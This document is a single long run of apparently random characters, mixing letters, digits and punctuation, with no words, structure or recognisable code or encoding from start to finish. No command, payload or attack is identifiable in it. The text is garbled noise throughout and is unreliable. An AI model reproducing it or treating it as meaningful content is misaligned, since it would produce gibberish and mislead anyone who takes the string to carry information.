uASxtkUxkepNEF|qiB|YeICx):nx-|EV5oJ~F^B(DN+)y~n)EtuYz@u~(:]x];RU{1];%s02]txiqIT+;{C7t2WrNY+2fq+uWEU2FonuTpJh:t2OD;WYOY+CE]KxrhOx;1UJE/2SC%rukWIuXVJpArU6/Lnr:)]7;1W2@ADpOfO^_s-6WBrCDp&r+yoBdwI/}p&UrhFTp^]zkLY]0~/L9-dOp}C{+S4TrSu-zEo}zEYd^@{EzWu{6AhkUdErrLqxhL)orV^hSBwx-It%~IW_AyQR&;YWdy4iph]hDin^zyK^phCx+pQdJnrK2~ki:~_Iz~96:iWEr9Oxd_R^p6TxJqn6duNOD~zSWBrkpU(62RNp+i9i9f2EzU4~@&W@JSSEC|By+_AEI:Y{:T1J:Y;Szk7Ex^r%J_^yuLVR6:dirD9rDztxq6]ozh|frCNpzW40uu/BK^+F-ip0|S%f@X)Upuk{z^p%p6E@dNt~nK:qK5{Vp6FY::zpzJy;:_RKJpwWr]eyrW;%D+@Lryupre2Ke%5&9:dQ/V5(KfD9txRK(6BRQ(E]Duqyxuyttkho@rWI4r]Cdx5t__Ty5rEyiLwyOrUk-fRX9UR}J:F6TA+s]OWr7iFNnkOopJfwJy/Y|U-h_r5rQSfrsq44]rA(LSh{/OUITfU0@S]Ou::6yxC/k:iiuOu;Dx5;qx@UL_:6z^-/O:Dip:5)__Yrpxkx;f{t}x7]KxqXF:;YFFD-}:pKd6sRI:^Y%F{r4:x+;_NEwBq1RzAB(^T+dk5I0r]yhxhYd:2YDOqU5d4wSOW@(Y4-%i4U@+hrdIDJtLDuE;0osOWo}~]|AF|dN^Kw%xO|&F4XU;z{eOUk{O~^^O7zCdf;+5/O@/rF-7pF&NpCyV)h:YzpNz-^kf5S^Y)^EK2FS^dFXnd:%p^rxeDuu-)uO1OL9^1F%xt7]XzFRXt(xq-u9}1pq9@r69rrBLp|+dw;);]xWtruY|ru-R1J|pkq&qdrAJArIxyrK]nhUopt06C_-)I_f1C_f5dp}{xF9/reT;::ut{x:25ytuTk}7BFkY6xrV6eD_xz{eIyUCKh;+uC/BOECosfwykp]L5r(k554%zXk2ouYpVr%@J)hkrSL0tF^_)FFx)Jyq)XYCJrVwOCLT&R]p]_;k5p_N5rI596zCqFs;2XX{+U&dprV)qxf4sxektDXVt-%~r7}youAq-2TQp/n}/Drr;xoD%yrWr9t]R^6|qYu+0^S;+ykw;TLuBr1Oe2wB~eyEBCtJAEi7)kJTWSrkNqDhhS4:W(zS(SLz~e9~dprdo%yWT|z:2VLe~:n1id9L}0yy%1z5AYn+2Vtr11rE%p]JW5y~y&t1WUD9]_JIzA{_R2t]hK24:isuUwxWI;iz4F|nE(5&1xDendI}WFn7-T-_{xyf4Ct^&T{Y%n(Y:r{kS{rOLBy]]KDfE-(6r+Axn(qTU;EB6e+uIQr(wBD6Vus%]n@zNB(qd6{qQVd:(/z/FkUy_k(:6sz{/9zXiYo-EV1s2+5YFwto:VkVz^Nrt}{OJxyF-h:w)@sRBJXQAW7xzR]]w@Trz{T_]DoRC0OSk}_rwee:~V{Xy4ADuy7wy(@59zo0_Xi2+0SD}@R:KE;DyIuk_tqrDt9xK7@wu0wBN0@x_SSOhwwN6q+(/}-);CUOq0A&xVB9yFSAf&QErqnTXC^x-ynTiis5eth^N&1_:hRwI;RTQIXT:T&F_:QTsKtXV5X)zBERs9UXIzXCVBfd7:R^LW4Lx+1e]&tTLq|W-qSW6w)rwJeOuJ0(E^k4i_DC9rSTn2dWSCxihy|}fy/s97%rq|z9NI_E7^Xs|wF;+FTE+KCYIX-uiy]AF1wD:y9@T~@zXEXx1;^5AJ]7-UqXe|Tf/16q/zTSrE7w/}(U1TX7L4n@yTSxdX(|:L(|z(uu&XS4{}hs)0x^O6k]IL~kN(y6K}KII4NS^xyk(E-~f@W|DD2R+xWOQrh/nrqUOun%+xu]dx]k6D+LrUJefRnAf4-xLx+}N&+sN4B2Ni-o6x)VuNOOI_T-VpT1VY~Br@%|kqT/LF(U5@{^or%R+xy{-S{d14ofJLN-50kdf^xVDsNuFx];(pSDL}o)IsNtFXVxdqxzt(x&t}s@FJJ4Isf@NuwEIL;EF4%~F0_)FL;dN0pUyxLD4u2oKs/@694Q1so^IsK@RsQ}Lxr(I2xh:W1BCory;OnzQ-EY6u|_poW6N@+hy4@~Q@%2VSCtn/D(A):|]6%k^4;9xw(|2hpyrBr6Xq2R@7ppz2Y7;C-p^4OC(_n|C6opfItW^r;NQ4dTAI%NKrFWQKp)dzf1CX(-^tVopdfo%ryw~VpCI+NQ/Wr(Trre40Is~);~ippxDS_i&&IL-nC{UqFy{1fe{2fIUst5^A;FiSIio2__n56Wwxi(%FINUeq((0d^/VnpET+(7INF2|YU^2_d0__-owFxzd)0W:;]u1rEiy;(tQ@J}7_Yz0;fD9YWt7&up:L~t5zBNB;hY}p2S0(VTJYhIprd^V5U_B;/9tF_zXfh1KI;@x+WOs|I)qi]pUpu-iA_C|_5@-YO;)N%J5C:x/wA;)X{pBUK06iuz2_u2yx5C4(|dL;A/(0u_R21LJe7pdX6SU71+_QsA-(s^|r7hKXq0}JnKyVr]f]12sf1V)ns44OsE+41to@X_4z(EKhoikz0W6^n0nsd@QX1O6ewdSC1JOy5XB2/JzrsL^qoW2W1DC@|:NE9|Q@}h25rd511Nu&+(C5Y0BhEz(U2dE4V&^-W(-~-i^Kq0o~2ThSwTT)6Yz+/T%k4VJ;5pWQ/Tt5/AK+qK||(9N(/FN2/4o/1VYwns7}X4+Yh@oEXn~~uQK^1O@UsON]1+J05XiT/T6JwyJe{9t44}AU69):/}e)Lu&V/U&p+h]V-WzV(tEI{)qw~nOKC/W]7B%1seO^LeIAB1xL;e_R4~Y|9DQs-7%k9t^y@%@1d2)2F/Yo}VQQ)751&NFp25FJ{/uTpDr2;_%N_%1Yt7%roQ1SS(sdSq_;5OFDs1~{euES;SKxITrwd{DKr7%:~D%Xo;xuBAf2%]ioV]uO6tCWRTCUx~SJ;BqUd&^+^d^nLWkTL9WOAx6xK]7:6J76Yt+TKXwKJ/:oBpWxYO&pY17DY2iUS4LOF+EKYO_TXz7D6NBnTBiNw|qrqdiwo7@FFEs+rK(4B~o%IO9_(Yr_Sx1;}/KYC5h~o7~e-is7))h&eQ6%zyTW21ESK(]Iu2ECUzTux~h-Y]4XRJYzdE~Io-/TfdeW;Rx(d9]09%oIwpIpo}}x~J%)eipy_&t:%+kD7;CB}1QT|Osy^4BEQEe&sO];:C:zuuhqW:&(:0:f;2^wTuEXV9Ax]|SACAE^WthuxFJ1|dD_A9AKEwBI5}Ow|wVzESDo6n|UALk-+^CIo}~dtWzUV/2zD+{ek]^@]korC;tk(_&5X9K_Wnt6iphp{6IXB~S)uNV4/]71oB-6DDftpn7Ru;~eiSFB++ESfVq9pR-Rkk]C6BdYW~nkTI]pEO-IE}Biz-yUEW5]94nL0/eze4XzDU;6;6~)y7+)~Sixy-R6EUouzp_e24KNNeShJ:AzqxkB|WJD:@d:@R6kCQk7%)xQkk&{9WOS+{:u~4|x{9zee7&-T-0Euii02w]kwI++wr9}wL0N^k9ez|kk^i:INUU++NJSoQ^%kw^|11^uddd9QEprpzNr1E9rO7Wz~d~tC~FhOCLABE&uEC]7k~St5Rf_iI~Dzphp2OWVYruSh{LAR4CdiO+B1nUeN9hoFS+%U@h-u&xu&7:d7^^^T^n0SXA]2}u}-w}qSWVtf-}UAV%X]&}qqJ/f9V+rd%nB(ed{E&iO]4WYetxX{R0%dSCACo~DW~]yUhhoSJu:+CKnwowO0O1Nx-e;4yOVA^EXTuV-_7r||;Cw+^TJD9E_4O@:o;{i6SC0p6dYiDRe1uVD7/F400DpXyCFuuku0rEruRhV6RES:)Ry|i(|ufE{;A4YA|T+U(L5CWJFJ{zVU@9RT}DR6zOy|]k9%p_-py7%~rK)1{QpX+^%sUfnBSY;zxqi}VQ&qt71sEop(DhBDpLAF:tf+wVRerfU-WCuKoTDd~-hWkW6/o0WppSSCO1nS&W:Eh;ww5r;dt64]Vo^|4yk-:WT7_Fuq@nsOV@^C42]eCItC:___Xe7J^0fN]IEsL~{N@D+_ix&ADIIV]&ewxuAK&{xI6}^:u5iUqz@+FFTKwk1N4n&z+1J7O^SDshotL{W(dtzrEr1o5uTKoXDw9%AnV6x4LR{]-zBTVV~XES:pS/0S{rtED]xfzou%]0_AtJ9h~DXB^-(ir25@U&e69(LDR]1eyL9X^d|SY0]C14BV|dX;JKsTR@({i-yYJK|z%E{QT;o6h@Fz/;f0{Sq+C+t}_0_Q@fVQ]7]su}FT9(yE|;nhDFhO5(AW@iQ}YL{N65QXSX^-OOX_K-OqQLKk17@6ITuuKWiW9oWytOrx7BCCs&;Bu506prh;2IzKrWWE2EWX6Wx(niChy]~wC9xOYDw9;NIJuSNJrKxrRu6A0)IiILEyyXudNoSxuETQS&~J(Q15-}(uzNi;A:&h&WF@~Uq)k-0(EAqiBwsC+U]Ki97ky+R^d4EJ9|U;dieKDSfRIy7Q:0KFYkdU2FYFhyIIuBzEf(uxxE]|pu~TDpu)Ef4KB2;0idB_)r)iIpeB+JWUspQX(E99weF+eNwxKV4d@S)(f&zLXY~^pWhf+CIWz)EnToOIFwC)uC(s6-CeWnzrzWIRz+z:w2&eB90w9xk5F|AQ/dyy4Wqku{JTDExy5RWyk]0ef}&u%77Dh:&u2wqsitO6Jk6~^;xeWfy]OA:]6~%skoIE(I+]&Ao4YW:i96xR6Jre-4k-h5qYSwFhhu@d0pRqw0zD2tWkNn9_CkXi9x|2;EI:AzI}6sE7e|7SR~:NUC^WxV-C1FYLOL/Twxi9h9B-dQzxBru^(wrh+dS4TeO//;oLBU:Eze4wx-~fL~xfu%(]Sze~N6wxq+xKDr4I]-r^W/ENzA):Kxis]rrq-U_F_%IQ7RLh@C7wh(^T@wCIyy~_&rY5f-5&EUtUC9]/Dpr%Y6~_O}Ydd-A6VLKuq|In0{d5)XuKT^6u;:7z^V~nnI)&TA4nLX)Ei(fixr&D:4s2^(B;n4;];X0w&_F+}:u%OK4{5LryNKE{+/B;O-r()x)DE|EKBq;~&Wy:D&&hhEJ}{prO@orF;tLz6]r0qpXnpq0_{-9F/;rIN]C9dIJI@Ow_Iu_:^O|:VO-nxS)w&xDADNw/xtzo@4Y}N7A^5(1|CUf5Dp~LkVI]CnCyx;4x:/4W4n-kwyWQ+&WT:A1en5;J6]~9(nWs&;NxEEER}+NxKKhSiWtn}L2yqU)AE@(Jkuf:KtV6R6K{;(]F|7f149s:}dDR60rwQu7-iBxzLp](V:(;%JKWW|5rL9+YtT_16rWQQT@Veo-(9)rx4^(;Lu4@VOkVEqti~kkph-LEWwVhopzXQpsX2d:eC{2UVRdNA)J2JVTEi~9K^xD}TSUFy]d_wAxArTNz(TSVJXpx]oYV_S5O-x)]Y))L&xr]BOU5N+o4uukAq+Q5VdK0qo9xkNEiE7;EK&Q4@A:fF~-RfK157Sq+hxiWYL+DN:O+~VXz~CULkp{Xxx0iI^uEQ;eEL;e/-xW@QJd;e{Xr7ip_+]+%6E(nKDuQE_LpE5th^^yd26Q9{oh(2N}IY_;E(6eXe-sKtRo{Upz5U-dO-e]f-o|&VLJO]s6oY_ie-4dKR2_T~yq)}VypzDRO~oB-FOn&tV^w5Y4}SEs_d_&6(5JB711F^_LUpu4FrrRzKEnn+29&;oEUexpJ~-yeqhR:OO;|CSpk7EA;ySn:(pd|/QW7+k&5w]N@LO60u2C9%fRE+SwiE]kSr+u6FFCLNitI1||i]^%e|~RB}W-q:+V4&^u@:9OrIS%-dWqenw1N_q2VACk_Dtiz1|%1dud+J^@fhurrDyW9%6F@W{CEx@fU:D+71@WC/^O4nF2tNs(+nCFQJ&RX)dWh4_+(Y;uVSIrVhy4fB/xI]u/%uzh2{D{i@sSSA-NhI6NrLt/UQ6|9%rIY]0+%U/6uDo66uto])t~V_0(_h;s4O;0&^DOkn&Wq/up7V]O@JfFr;Nk~(oDWperyroekeh}4SWRFnE)|@u1xF&u+65&DUXE7NWSs|2xdI;A5eT^BNBW]oir047;B&fx-_(%Qw^/d0L)0w;x%xxs/r}1YU42X4C9X(BLxt}+QxfIf&AFxIKwJAUJxE+rIK1Wp^;QL4OIiqDDu}w&6k4YNY5I)-9-6)s_}_&oD;|-_/d9s7+%xF|-1SEqorhC{{:nesu+d&/{x:0pBnL1K@/Kq^{nO:FD6URDCyO2Su(r]A~iiDfr-CywdyLEo}~4)JUxsSWDr]0Vt@0@4T}&:_usX@UieF~sFzL9U/{r6)pE:QqozdBkf@Qp(U-]E20uA;p|u0pI6p{k6~094;~@o~J^u6}@kq+rSOQrI:rsr6UpfBOw/)JRK;Npq0Fs7p+s~oF}y}Q25CAso%]6e7{h21QI&7I2LY{9K9}DxWqspq-rBC(&/o}D9KFs/{f@|;EO(_R}@AUsS^}@~NLkL9duLLN4}eI]oTFs_ISEKEirB1AwREhRp/usI(@EiX+@0upV2C-99UAqxypWzNDkCEJOz(YrSJ{9IF^eQX5:urJ]6zJ26zt_rDWquUqq~h6NWw]o~pw%rtp~W&V%(n2tBBBwW]J5~zd)YEzDy]BexEBxhCQ(ADnXr-C1ht6Kuyhsh:&{hCTfB;:X-w}q6k]irk}IBko(Vk%{(Q/iY9A+B)YV69nq69n6hV4uWr9J]k0p~tDh]p%fWWRq-Wd2xeQ%h&i4r92+du5xf&49hDFsN%;7AwT)BE{w(]Q^W^z1BW{F6+E+S+O]hpB-u{|JEzqtBWEEU~xh-&xuW7WJruq7BrEDy&75xzIzpB]R+I6Krup_pXy|Er4NienFfJYi(5T)h:nB(CJOz]1qr;0I6k1Rf/r/r9}Qp;ELrr(:C/|&/DVYr-C6rsA(J6Cq~Uq(R6YY4Wh1rEiRCRu;Vu6-hICT5]u76Or|2pWwLk-192CR5W6E99IDWnhYBr(VhIq}4ISWRp6Urpqh9Uqs/DYT]4r]n2S-0II7Aux~_SxKDOBI+&xdt0-rfD--fiS:6rSF+9xVDO9:s]Bp(}CNn9S{fOSK^9S%^pSDYsiR7&wSdw)|Lk(-QhYWCDro6srRWDr5-JhT~|yJ{ACF|qC_A-q(uJYBspNVwBCOVr~(fn+xQDqJ~ppXp6u0yr2A;DuzT+(+Ipe@&@)r]nyK(+)|{Bh_RIqD@Ir96+xi/JqRr+f-hIV~FI+R2p26OI+sLTx}Er/n/XYU{w{h{efhd]orB60+6rhCE|E]^JDEEUB+]%Wzwxor(6@VEtyp2sh0zyOw+BO+xtpx-ek-D&iOTp_V^6@Vt+Y+I1Y|XqnDnyn91O{+5Ad+~9;~hzYULE%W@{kI)i-Rk/kUDoiJR@0Wn|r}1|yDtSxI^_FrhT{wQC(z~hfWh{N];~p+}__|FD@ByTA2(~Bk;kuD;)_|(6U-tO@dVASr+iBkwQxUt4Bd-o_u%SB+qq_:)4BV71KILX^kr&BDR)u4Ef:&A_Ldr:Bu(D}]+S{D(L%d7)yCCV(6qA@:9oQz90]ieJ{rNkp9C9ETWCB6zXzIrUADCVz+_+}TO%yWrx%e%k(y6ko@6CKypQ@n;CqSf;-dISTBSS}9NNY-h1q6rwFxOwi]:f0LdS|f:VU+dfC(pWW1OWB~:Yw-rExUu6kd:q&5:LS|u_URk2C6S26_;-:ur]%T^U]OBO4tf}sNJ+Q--O]xdpQ--zqzByxp+w+;6t6Kr]yUxqJQ;E6@rrdWWE6-YOo/f6}BU0nXrw&7rwTLif14r64d66{UYJtUJCfpNJ)h6:AeB~-7r}-9;:U|~;s9;;:&Ouisxrt4x92XY:D/S9LLOWQeW9WArWyXr/FB:fte-e6%6S|D:q^9r4hAYLqFWW%^WX-y^L;CF~h-xpq0u+YBdFzwq6pLzF~LLnx}5/)sVdi&~:wx-n6Do:zUCpN|1p5Oe:weq496%0FUyD;^z]r{FWSoO:Y1ITrE7D:e{::(5]yQi-(I))Oh&DOp:1LtfU&Y1-rI;o(hBD|6kpI2F1:6-9LA]^u0ODuFKC+]2BC2h)L2%pqnwruiC1eTO5|1KzA@zVwT15:n{iLnId2FJ^zADz+ih-2C55JikwVdopuz:1_:T1_O2C]d0)_KX5r:2rpqEpdBs1)Sp)dzOpOE)5]5R55i^nx|]pEVhr~@Yxu_KKEFSV5s1uFUdDN&{Ir@E5FXp:Y46UC]}Du+w:Y5K]zCTwuXusYrNpLE6p:UXdU9~)F4~KE&h1y_9BFsDt/nR/EEdrn|}9A^_1nh9wKBJoiIU/IrU]65z06:_iy]{F^1SXYKpo~I2(;)ekY6]zrz%qV{9%0)yDzWeEN0^A@ILUErFUF1Lf@IeXU5I^KI7q:6rCqr2sJ4YyoznQ{B+zW(exVyN2WO4~KDe+Ud/xYJypYWkSKIE/(r|%i6WJxp%~ItKk}Dw^^K^WhDyyrW7hYk|N02{0%hEqptYY;5]SNEUCfu|J_WntBE+CWEnOuzXifiRSWrNi}pph@D~]V:_@dLuN6LwRh)SzwyIDK{u9)zAOy+KpKnw7~^SV1+Y~y2R|UD_YoDViO0^{zoLr6SSh2rItT:u}(U^|S+^W0r]KB/%EoXk{peE&deW&d_VJSxuV;oTO(O^Q@&L;rQr]~_r;7iD6C|rr~eS9}V6N~5wttiOrWNYJK@FSB_AT1^XzoQ|]&STR-7D9-1rE(u-rriuqdFpuFXqA&DVfEp]rW]LW0B^5zwLkF]Y|QXN4Y+Tnrt^fSewrEkDhiJ(w-+^Lh~T~-AOWDRf+0KxKQDEx25yO9&^i0+JX/UDzzu^}Sttx}&i(6zrKzt~TL/Ip{rJ|7/xIJ]L+OA4wAxwwq|rx7;Vu9hOCenTWeARCU}_k{rreFtDW-}6B}26%71wt~2xBeLBrDuRTF}2|F22]]4]56swy;+wy-@~kpe_k]}xo4RDrW/w/ueY9|)R~4B(kRDELxfwneQQLDtz6x&^L_)O0xU})Y9QLW|wrJ-Vpt%(U4/+{Uoh]^z^-9nz^_OYU)/_hTWox-)EowWRy-~|VS(ttJ}z5x)]0~XTA0+iruFLxCNuD0AwI]n(2;:qyO5R|Su{W0JJ@z_TDXiiF-6-Nx)2{r0T{060NTT%NX6yp0}+L04UfORE:_W&r04@Q@L(L2knorANDBSJp}EhFAf|{YeLsxf]UppI{up9pDCxkpdX9:}YFRn/i@EB4TKQ+LDzqx-DVL^|NfwR5-ry|xI%B9Qzd}L(pIBtIDI6Txs9dr{@sBdppshqCBVd:xX;~rUi}^+:p-U1:/DNz(x]/&r2d}RI-CISCOyef6(nsQ@4kCU5L-r|(iQz:x)K]BtnX6DI_X)@D5zSR&f;]IN:Q%|~~u)](L4&9tt{/9(U7F-1|;U0|BfL7/FJp{D+q}rp]NIiIVK_0]@@|px1E7B_t%J}~%50CSJxr|W+_9NkqJ-2~5-t4|N}4Wp2&7I:~hu{Bu)iO0zx;F|SxVq96iJ6NExCBWry+O9~_}pw/nJu%K6{d/V^@oQ//wYuAXAX5yy|OiRSQRpCqY1oys_w)YD|Q6LXDu{BD_L2LTo0}%5xAfKJ/_%]SNt]@TxRz/|BfyrU/rRK}5V~&z)hpED+Nyr-2D)C%WDfCIrUC{e{/A+@5Sx}^y_nLr&1;eWSWVD0Uff2AxIrwKS:S]y4NIdKx~NoownwSJ5IoC7ur:xuuWyrxnWOWx+OzBnoz|&X&SzwY6}wIWBy+)&r]7@1J+dBK5-oWkk@})~t^CEs^w^7^UT1U1Ew2UYhCW_ttCYxO(C12~sx@KxLr5-+xESJA1kXdW@;;:S@RUq|OBVS}ENLEs)EEfFwOW~YR+w_RXX-WzTBwUErkrzwOoNTeQQA4OYok2O9ALqtAVVs:J0KN714Ce]oW0us57C2fBO(AF)oW~QK-tkwe&LEx|]nhxytWLCwL]Ad2;qC4NS/+kzSB^CTQQi+thYw+ro|F:z2FyX)/)y+F;Rf9@YiYonhFurKY1qxX1:L@rxo{o|(F&|CQN]q(hQLCxW+%1oV%70:NFn)srSLrr0Yf}]{AUV|BQJUY~^&p_W01uEerRF%SN@^IQ}koqhrX{&1XQRNXRn{%J|TAsw6YoRFXWd@YL1ON{SLsBUI}{^T&n9q^n)h_{F7f]IKC^9QD_D2d7u(|yURwTU_EJ1Q5FrL:x_Kfx-^Nxkn@5w1eitd+roLfStU7QE-70h7sTS~(q;W_LW4pQ]wXuy~ens:D12]toA7(X_K10Wx_o&L5XTY%XO(%2WN_uD9DrXAs^}fU~C@N/fr(/F67Y&OU2fwJ14F45nfD}d~%5R(7/0I^C76+4%:~{eEpnX6{+/WVnBxWrrhx7oN/WxKw7qkw&p%EtWzEWW-_tpQ%7O09^p%VEno4yoIQ2hy4J9%S:d:Jpn^wzR_EL5;Tr)iEB]is_1TQX5%4W4p1zy&kR{64E(L}4(1ep{pY0DWxr0U9eD;w}fsYFwQ9|_eS&f5)}CFVW%DCtT{C-7tT+7Bq-Y1X]R(A/eDh]Iw_Y/Y2p{E^uCq0d9Whhu01rUdE%eyE21n%;9urwuuR6BY;Wk2+S|NEChWq;op~-2Ut~0Lfykez2eqL^|~SN2y;^L)|DRQXsfryINyppdnudOw~o:z0:f;2BzNz2BJAqJ~uu4+(YSw+R7%+V--W6Uu}Iuk6I1tx/52S~~-2A+Qxw|t]zS^e_sC4s:&56Ur^VWN6/YtDny/w9-UXk7C|oyQ~VA5%tzKKT07k&{zWQ)TUtu:4^6RqOYCJ1-(|WDeIr70^dorow&@(9wk&_F_rx^tdFUF94nnxf/DxAhpYOXhrYr(|(q6_Lx9E+BJYVe6|1{V%7Dow1Nw_B(q9C69Wye}|S^|+qyJxwKzn7:)1^zu4Q_|n+K7{0d~Q5h-pFE9~e4wryEFinr2-iD+TBz)pppD@KxrFBL~TI]_E(rBV+]hJO_kEhe6uA6~O&Yt&V9uNSW~(7T|uTh{4&;t66T%Vz;+75@Dp^xQzOe9/IpRAOiktu5or:fIt7RwJi@)4(7d9|K+Qn^i|RUwV||60/)I7doN00-(kkJR@C^OxV99eet1QD-]X]5@rE&-N1UNII~0D+%fx4^S9IDprJ]2ff&4kL}rW-sp0uSfS|E|YixBFDVNK0e4Rs:y0D~i7qNspf]Q%9qT+uq]]B|kEp-eS{;xOJ+U:dqB@/2]rW@FQufd9iX2hd6~xV+WWAO5orfY+hz4ThK0Du:L6W55ikrLx_%pkWwx~tBkWB)eoVzOeD;T-+EQz5_|SSn1h~o}F5^BwnJ&7ku])]0U{VI0zr_wDh@/@R;F)eXLyA%Q}{xT&29W9N~~rOEFyrBy-](^n/}D|-iu(uJ2R(qu2rxE0yBh+IDDhrs:yXpiJJuReK6@oKQU2249n(INBdJF@iSVx_D4u6DS|2T544w~eu-Lz_5Wz}:R;T-JhW-+(W^k_D/WKi]{q+:900S4)f(^DdRA1Dr:rT~z2]-yOKKniAw~V{Tu|]eStS|](^T@CW}QzdV:_;dE__B9Qy-r|nXTpC|YUyhwXkY%YWYQX~7)4C%wXWr|o22D%u}@;xiCRRN/}TN^Dnt{}}WIF]yLhDRW:VU5kn1~0t9599XFEwf_J|Uy@TUiY)r@2~6&p@x}y|(-xtKu%57X_NiyI6D6K_6w+txDEd/4R^krO6I_&:zu:]+-BC7{605zLOL5|9B5QuQVRxw-xtD{NphpX_LhY(TNY%0+SuVV)7&dsQC2w%F:J9UkN_per|-CffJ_{Jru4Ly(p2Surx/pF(_}IE0r0EOtC+WfY%DuWf5h4S6SWCrJCrWrr%%dsys6Dxr)|qnSV0piE&Wrt]iy+ns|i^Udrh2|R^f//5yE@rdh_ff1zq9n;+hi6Wx]@_Y;fEWfWR]Xo1p/r%oyI+y]Eu-Ept-do~rUBq-9O9V}KF1uYz2:IO51ydk5(IQ-7(NruJ|h5ErqWsTx{fL-/izFB;Xe]UAt6e6BRx-f:0TkoD:V9F{]FCoiOuCBSyWLx9XrssD_;9&wIDNsW6i9//pwW~2)pS(&qK]ykDWEk6{xsr&5I)D(5Bpq9:)rTN:EyUzh-RArTX^iEnOBDCW/{J+kJd:~kws5W20/D@wJXnrQq~-9Vt@r@xu5EL-CW|;UBYwrWs@}rzsQohuxEoWz7|BBi0@|6xU:2z_7nIiKqKWV+dzE6|sr~dq/(sh{@rWLse_BO~6rEEJwI^9:K(-s)d]uS25zw;LoXh47SUYFI+on0u7zeW+;]wIVrphWI{zkk9]y6h1eW~Xtk-u@DC2y^iyqzV2WzAtwwoD~oDw]+5Wi]iK2E;wwzEKoi-TD(uxR7iNNU:L@V7|Ixdp+::72L0+7V{E{D:Ux1@o^zEyIS/QopR:eyJC5}]DCDsI:r~IChy7k:|~DEA5YKXrY(ozL_SJrsD-2]IIR5rC0WAO2;KBVJBV@fihS;tUxI60E-D&D//yyUX-dk;Bp]x2QrI5z@up4E%+I%reAJx@SR0NiEp@n%4uQx]YOufC]pJur}ow0SJLx9_;^6Uo:(X6wUEE^xnt~CTuEAIOuU6hTiJfVuh%ESU:-6U+Iy-0rhw+|rIq7VA+-R4zyFuKx9t^|wh2YSn&RV{{XBxNBOzzi]:xUwxn0UIEwB7dJ@F/L9Uz}ru(wz@||9iQnLd5V{Kz0ELdiWq)]YB~UJ/d-OpOV6Fz+|Y@Q}Th7rupBwBzEth9CykX/noKekCy{J]~pE}X1rr]OS_xSdVf+hfn+-RxKVEwDnkfLY6Knu}rdhAR:N;L|pBr_-YzIL/(y/euLeT:]JExzSBDitI%;ku;R;+N&LDdR|_Nn0S+N2KExhhLr]]un-Ut(r5JW]^_])kO]__LiD(CN(T40K}4{+{x{y_xrS125nT0nuA:OTWrW~B9B&7OxEVFr(tuALdW5T~I&BS_x6%5W]Us9%pss):6OduIN{7RC7pIB)@wB@I]JtoE{y{5St^9An]O~L0wxIYQpzVRC+Ce@Vt4({w2iQ|)z|FAz^:tBs]kYBp|6oItnEx@e~1OLnuB9J;@Uf+wLEKptX:L(2f44/doUQ{JyV-Wpy6CDEqEx+hBXY]JeJ-o07KEE(eRuS(_f9UYd6)Jo/4xK-F{}F&S~A2&}^ueWIOYUwWk{5&XwxuXKTrqV}RIQ(tNEpoJF2YFfnXX7F(sKJrqhd^W{)dRDE-u%QOEC/DqsQ5tiEt70%xAfn_+4VDu96z|fIp}J/;KSk~&~fDyJRRrK:)2]FI{F:EJJT&1E^OiDdLpN(1@@4Xi)n54Q-;ioSrrU|pz2WSe@nUx%)7SYI_xnNU%qYVO;k4hB^tDpECrIDXfFI1Q0_Aux]yqXfK^LJQ}:_7XBOBEC7BsesV_zNNw57YQK0oy_Y}K_hfLLxxf%4^qz0r]p:/QhfDW9{I}z+iyfz]/sxkyKDhh0)QWq/KYzh/LqFNe6oh1tB&Ru1IVQWwSW|E%tSp4witET%{pLEpE6BUT^eqDNLS{KKFx%rD&A&:zsozf_^e}/_(+/LF:]t^fJKfus:0txw6-~Nz:W6zq;C|XTdFfXFXwCrVNzLA&Ne0~f|6D&A;r|XOR&F~i6dpAn^rtV}~0s7Tx7EO6n/xR/p&YxE~^;h1TS4dF0x}oq+i|{J|7~tB/pVrx&&hLyh{&ih1_6++4fOBup(Q4pfox%JhCxn]2:_q2z0nIFqIrpOUI(C{9W9krziR0kCfI{hErwY-IL&Or~dD9F9}q_X}sNyU^SIN/{s7dr9kJfJh@AFi+(dquIRR&YwsU-x4iIhkQzw^5u{V_(9)_dweSpWLzr+BIyz@i(6tNW5VC~X7JuXithX07~2L1rw&@r]n{(tnpy4%}IA~wrt-fpBe+Wi0:UD%kfh;d~/]|(rJF]/hDYr^SWtr4r%+}-xDy]r7SWWwrhx(DW2po]n1@r90S]ndFWEXD-(]&pk4WEwqKIECJpr{J(R+oh92x]1kL(@n_WEFUkkeLA(IOEKSpB4;|rkh-kw:;hqBSVEep6E4|(WI{6zk/WzzKr+V_E6UN(6hwrQ|@h@B_h2C6rrX%u;D0pWkXx]D;u%FQupBEEF1F(%URho|rzwTd&/BeO&(-)s7szW+(_WVBBpwr%ur/STY-iDIieEhTEEd/Diw+f|6+:]yk(rruBuw%RI-pqw+u-0uISDu~nu~TVWUzn26U(OYNQrY9sIuU0ox49o(y+WIK]-kRJp|N9EuiL|]I-D9pi&6h:+z5uIfA4sSdn-xkpuSh%JxN]&6nOIu)pOx1OT]1tINEL4r1)i]@-2rqNWx@OSx}{p]wLD]tKDhAF-kiyIdIX@u@tr-wED7XLqx{5WxQ}IiQNo7Ktu+khOyX_RwfCO74V0CiQoxsBoB6)VrYDw(299xKD@I_SOV2n-~5~D(h6OV~}EIeCDq2{pCsh-ISJD(RdSA4^srDzI/sx0W+xRA@@)fp}QWxod~R{;hoqfz-JLpD|UR|zsWrf9}IF:S+E)^Uqepi4ef@oDB^KYki;+(+Wdp^7|Sss4NV%pE]KCorS}YUNNSiq5{kuNDi&5fDLkq4VwSrVT0rwW;rXBSJ_%-wOKJ+h|iV]AYAwVR^^TEB/d69kT{ry7LE^eF0CC@u~JdVWxf+UVr}FN{+)d%B2_Er-qWW{O+pDD0w6wpOEhOr~/TAe9+Jh|U2I4YrI9@-StiUu-oJ6J{V{0WwU~{&id;dui(i;hKiW-DCD9i6Rw6+tzh4sVFo_JVizqS]dN0u(FWOiDzBYsS+;sS9n/LE/WYrioBU)BDIr%0e{r~%rV5BrACdE];0A/74fhz26AC^Bd4~^96NYArx(s~^^rtTuuO]Y;s]qk(Uzf@@qnWDf5AX;ftDu~CepQwqB-97(x-@uurdu:LR-~ROq/{C^7~qfReKrqkJutC]d(e{VIz{67irr~F~xuUexr7Rxu2xItIB^pYzOB17U{+ouY7^JYp/x27K:pwoxEk_W6ikN;tp^]|EptJ0uXw|OAfQJOF/St/AUy|F]pFu^6esW1r%us2|]hD{Sd:W;ChFYk0;qtEIxSr5]:5f-ti+J5if:9dN^;CO(eB4:qu7Ix;7+nJeIx@F]s_@xxzNh|~)Y()Fp9tWxIx)^-O2dADF6k}o)/uEBDxrrDxwtDu4zputewhs2K5AIh~O;I~EXEAYUK5_pzr5dT)_E@)oSK|SsW:9qVeUQD]T0+CENxx]JrufpkwwuwCt1D^0K